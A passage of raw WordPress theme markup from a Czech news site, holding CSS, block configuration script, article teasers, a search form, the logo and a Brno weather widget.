button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "3";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "3";
block_tdi_46.found_posts = "59";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "20";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zvyroby.cz/celopolep-automobilu-wrap-folii-doda-na-atraktivite/"  rel="bookmark" class="td-image-wrap " title="Celopolep automobilu wrap fólií dodá na atraktivitě" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zvyroby.cz/wp-content/uploads/2024/05/istockphoto-1089750548-612x612-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://zvyroby.cz/celopolep-automobilu-wrap-folii-doda-na-atraktivite/"  rel="bookmark" title="Celopolep automobilu wrap fólií dodá na atraktivitě">Celopolep automobilu wrap fólií dodá na atraktivitě</a></p>
                    
                    
                    <div class="td-excerpt">
Celopolep automobilu wrap fólií se stává stále...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zvyroby.cz/aktivita-v-cinskem-vyrobnim-sektoru-v-breznu-klesla/"  rel="bookmark" class="td-image-wrap " title="Aktivita v čínském výrobním sektoru v březnu klesla" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zvyroby.cz/wp-content/uploads/2022/04/markus-winkler-FJNctIS-4FE-unsplash-1068x712.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://zvyroby.cz/aktivita-v-cinskem-vyrobnim-sektoru-v-breznu-klesla/"  rel="bookmark" title="Aktivita v čínském výrobním sektoru v březnu klesla">Aktivita v čínském výrobním sektoru v březnu klesla</a></p>
                    
                    
                    <div class="td-excerpt">
Aktivita v čínském výrobním sektoru v březnu...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zvyroby.cz/co-jsou-kanabinoidy-a-jak-funguji/"  rel="bookmark" class="td-image-wrap " title="Co jsou kanabinoidy a jak fungují?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zvyroby.cz/wp-content/uploads/2024/04/aaaka.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://zvyroby.cz/co-jsou-kanabinoidy-a-jak-funguji/"  rel="bookmark" title="Co jsou kanabinoidy a jak fungují?">Co jsou kanabinoidy a jak fungují?</a></p>
                    
                    
                    <div class="td-excerpt">
Kanabinoidy představují látky, o kterých se stále...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="vc_row_inner tdi_48  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_48{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_48,.tdi_48 .tdc-inner-columns{display:block}.tdi_48 .tdc-inner-columns{width:100%}.tdi_48{margin-right:0px!important;margin-bottom:2px!important;margin-left:0px!important;border-color:#000000!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;position:relative}.tdi_48 .td_block_wrap{text-align:left}</style>
<div class="tdi_47_rand_style td-element-style" ><style>.tdi_47_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column_inner tdi_50  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50 .vc_column-inner>.wpb_wrapper,.tdi_50 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_50 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media(min-width:1141px){.tdi_50{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_50{display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_52{min-height:0}.tdi_52>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:rgba(255,255,255,0)!important}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.tdi_52{box-shadow:0 0 33px #0a0a0a!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_52{box-shadow:0 0 33px #0a0a0a!important;position:relative}}</style>
<div class="tdi_51_rand_style td-element-style" ><style>.tdi_51_rand_style{background-color:rgba(0,0,0,0)!important}@media (min-width:768px) and (max-width:1018px){.tdi_51_rand_style{background-color:rgba(0,0,0,0)!important}}.tdi_51_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0))!important}@media (min-width:768px) and (max-width:1018px){.tdi_51_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0))!important}}</style></div><div id="tdi_53" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:rgba(0,0,0,0)!important}.tdi_54,.tdi_54 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:none}.tdi_54{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_54 .td_block_wrap{text-align:left}</style>
<div class="tdi_53_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_53_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e8e8e8!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_53_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_57 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:33px!important}</style>
<style>.tdi_57 .tdb-head-search-btn i{font-size:37px;width:48.1px;height:48.1px;line-height:48.1px;color:#5e5e5e}.tdi_57 .tdb-head-search-btn svg{width:37px}.tdi_57 .tdb-search-icon-svg{width:48.1px;height:48.1px}.tdi_57{display:inline-block}.tdi_57 .tdb-search-txt{top:0px}.tdi_57 .tdb-search-form{padding:0px;border-width:0px;border-color:#000000}.tdi_57 .tdb-head-search-form-btn-icon{top:0px}.tdi_57 .tdb-aj-search-results{padding:10px 10px 30px;border-width:0 1px 1px;border-color:#000000}.tdi_57 .result-msg{border-width:0 1px 1px 1px;border-style:solid;border-color:#000;text-align:center;border-color:#000000}.tdi_57 .tdb-head-search-btn svg,.tdi_57 .tdb-head-search-btn svg *{fill:#5e5e5e}.tdi_57 .tdb-head-search-btn:hover i{color:#b7b7b7}.tdi_57 .tdb-head-search-btn:hover svg,.tdi_57 .tdb-head-search-btn:hover svg *{fill:#b7b7b7}.tdi_57 .tdb-head-search-btn:after{border-bottom-color:#000000}.tdi_57 .tdb-drop-down-search-inner{box-shadow:0px 0px 6px 0px rgba(0,0,0,0)}.tdi_57 .tdb-search-form-inner:after{border-color:#000000}.tdi_57 .tdb-head-search-form-btn{color:#ffffff;background-color:#000000;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_57 .tdb-head-search-form-btn svg,.tdi_57 .tdb-head-search-form-btn svg *{fill:#ffffff;fill:#ffffff}.tdi_57 .tdb-head-search-form-btn:hover{color:#000000;background-color:#e8e8e8}.tdi_57 .tdb-head-search-form-btn:hover svg,.tdi_57 .tdb-head-search-form-btn:hover svg *{fill:#000000}.tdi_57 .tdb-head-search-form-btn i{color:#ffffff}.tdi_57 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:5px;margin-bottom:5px}.tdi_57 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_57 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_57 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_57 .td-module-container:before{bottom:-5px;border-color:#b7b7b7}.tdi_57 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_57 .td-image-container,.ie11 .tdi_57 .td-image-container{flex:0 0 auto}.ie10 .tdi_57 .td-module-meta-info,.ie11 .tdi_57 .td-module-meta-info{flex:1}.tdi_57 .td-post-vid-time{display:none}.tdi_57 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_57 .entry-title{margin:0px;font-size:12px!important;line-height:1.4!important}.tdi_57 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_57 .td-post-category:not(.td-post-extra-category){display:none}.tdi_57 .td-read-more{display:none}.tdi_57 .td-author-date{display:none}.tdi_57 .td-post-author-name{display:none}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{display:none}.tdi_57 .entry-review-stars{display:none}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_57 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #b7b7b7}body .tdi_57 .td_module_wrap:hover .td-module-title a,.tdi_57 .tdb-aj-cur-element .entry-title a{color:#666666!important}.tdi_57 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #b7b7b7}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_57 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_57 .td-module-container:before{bottom:-5px}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #b7b7b7}.tdi_57 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #b7b7b7}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_57 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_57 .td-module-container:before{bottom:-5px}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #b7b7b7}.tdi_57 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #b7b7b7}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_57 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_57 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_57 .td-module-container:before{bottom:-5px}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #b7b7b7}.tdi_57 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #b7b7b7}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://zvyroby.cz/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Vyhledávání</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.309 858.52l-187.136-187.156-28.641 28.641-88.627-88.617c44.36-53.258 71.045-121.754 71.025-196.454 0.082-169.677-137.452-307.22-307.159-307.159-169.605-0.041-307.149 137.544-307.18 307.2 0.031 169.646 137.533 307.149 307.18 307.149 74.732 0 143.196-26.696 196.465-71.055l88.637 88.617-28.631 28.621 187.105 187.095c26.788 26.757 70.175 26.757 96.87 0 26.86-26.696 26.829-70.093 0.092-96.881zM405.801 639.026c-123.853 0-224.072-100.28-224.041-224.092 0-123.781 100.219-224.041 224.072-224.061 123.781 0 224.031 100.198 224.031 224.041-0.031 123.791-100.25 224.092-224.061 224.113z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_60 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-top:-6px!important;margin-bottom:-60px!important}</style>
<style>.tdi_60 .tdb-logo-a,.tdi_60 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_60 .tdb-logo-svg-wrap{max-width:250px;display:block}.tdi_60 .tdb-logo-svg-wrap svg{width:250px!important;height:auto}.tdi_60 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_60 .tdb-logo-img{max-width:170px}.tdi_60 .tdb-logo-img-wrap{display:block}.tdi_60 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;color:#000000;font-size:35px!important;}.tdi_60 .tdb-logo-text-title{display:none;color:#a2b0bf;font-family:Zen Dots!important;font-size:60px!important;text-transform:capitalize!important;}.tdi_60 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_60 .tdb-logo-icon{top:0px;display:block;color:#000000}.tdi_60 .tdb-logo-a:hover .tdb-logo-text-title{color:#666666;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_60 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#666666;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_60 .tdb-logo-icon-svg svg,.tdi_60 .tdb-logo-icon-svg svg *{fill:#000000}.tdi_60 .tdb-logo-a:hover .tdb-logo-icon{color:#666666;background:none;-webkit-text-fill-color:initial}.tdi_60 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_60 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#666666}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zvyroby.cz/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://zvyroby.cz/wp-content/uploads/2023/01/unnamed.png" alt="Logo"  title=""  width="801" height="762" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">bilance</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper,.tdi_62>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:flex-end}.tdi_62>.wpb_wrapper>.tdc-elements{width:100%}.tdi_62>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_62>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_63 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_63" >
<style>.tdi_63{padding-bottom:5px!important}</style>
<style>.tdi_63{display:inline-block}.tdi_63 .td-icons{top:0px;color:#999999}.tdi_63 .tdb-weather-deg-wrap{color:#999999}.tdi_63 .tdb-weather-unit{color:#999999;font-size:10px!important}.tdi_63 .tdb-weather-city{color:#999999;font-size:10px!important}.tdi_63 .tdb-weather-deg{font-size:10px!important}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">1.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Brno</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_64 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_64" >
<style>.tdi_64{display:inline-block}.tdi_64 .tdb-head-date-txt{color:#999999;font-size:10px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Čtvrtek, 20 listopadu, 2025</div></div></div> <!-- ./block --></div></div></div></div><div id="tdi_65" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_66  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_66,.tdi_66 .tdc-columns{min-height:0}.tdi_66>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:rgba(255,255,255,0)!important}.tdi_66,.tdi_66 .tdc-columns{display:block}.tdi_66 .tdc-columns{width:100%}.tdi_66:before,.tdi_66:after{display:table}.tdi_66{position:relative}.tdi_66 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_66{margin-right:-77px!important;margin-left:-2px!important;position:relative}}</style>
<div class="tdi_65_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_65_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e8e8e8!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_65_rand_style{background-color:rgba(255,255,255,0)!important}@media (min-width:768px) and (max-width:1018px){.tdi_65_rand_style{background-color:rgba(0,0,0,0)!important}}.tdi_65_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0))!important}@media (min-width:768px) and (max-width:1018px){.tdi_65_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0))!important}}</style></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:100%;height:100%}.tdi_68{margin-top:-55px!important;margin-left:22px!important;width:40%!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-left:0px!important;position:relative}}</style>
<div class="tdi_67_rand_style td-element-style" ><style>.tdi_67_rand_style{background-color:#ffffff!important}@media (min-width:768px) and (max-width:1018px){.tdi_67_rand_style{background-color:rgba(0,0,0,0)!important}}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_69 tds_menu_active3 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69"  style=" z-index: 999;">
<style>.tdi_69{margin-top:22px!important;margin-left:-100px!important;text-align:left!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-left:-26px!important;position:relative}}</style>
<style>.tdi_69{max-width:100%}.tdi_69 .tdb-menu>li{margin-right:3px}.tdi_69 .tdb-menu>li:last-child{margin-right:0}.tdi_69 .tdb-menu-items-dropdown{margin-left:3px}.tdi_69 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_69 .tdb-menu>li>a,.tdi_69 .td-subcat-more{padding:5px}.tdi_69 .tdb-menu>li .tdb-menu-sep,.tdi_69 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_69 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_69 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_69 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_69 .tdb-menu>li>a,.tdi_69 .td-subcat-more,.tdi_69 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:18px!important;font-weight:400!important;letter-spacing:0.5px!important}.tdi_69 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_69 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}.tdi_69 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_69 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:1px}.tdi_69 .tdb-menu .tdb-normal-menu ul,.tdi_69 .td-pulldown-filter-list,.tdi_69 .td-pulldown-filter-list .sub-menu{box-shadow:0px 0px 4px 0px rgba(0,0,0,0.15)}.tdi_69:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_69 .tdb-mega-menu .sub-menu>li{max-width:700px!important}.tdi_69:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_69 .tdb-mega-menu-page>.sub-menu>li{padding:5px 5px 10px 0}.tdi_69 .tdb-mega-menu .sub-menu{left:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_69 .tdb-menu .tdb-mega-menu .sub-menu>li{border-color:#000000;box-shadow:0px 0px 6px 0px rgba(255,255,255,0)}.tdi_69 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_69 .tdb-menu:hover>li>a{opacity:0.5}.tdi_69 .tdb-menu>li:hover>a{opacity:1}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdb-menu>li>a,.tdi_69 .td-subcat-more,.tdi_69 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important}}</style>
<div class="tdi_69_rand_style td-element-style"><style>
.tdi_69_rand_style{
background-color:rgba(0,0,0,0) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_rand_style{
background-color:rgba(0,0,0,0) !important;
}
}
 
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{

.tdi_69_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0)) !important;
}
}
</style></div>
<style>.tdi_69 .tdb-menu>li.current-menu-item>a,.tdi_69 .tdb-menu>li.current-menu-ancestor>a,.tdi_69 .tdb-menu>li.current-category-ancestor>a,.tdi_69 .tdb-menu>li.current-page-ancestor>a,.tdi_69 .tdb-menu>li:hover>a,.tdi_69 .tdb-menu>li.tdb-hover>a,.tdi_69 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#000000}.tdi_69 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_69 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_69 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_69 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_69 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_69 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_69 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_69 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_69 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_69 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_69 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_69 .tdb-menu-items-dropdown:hover 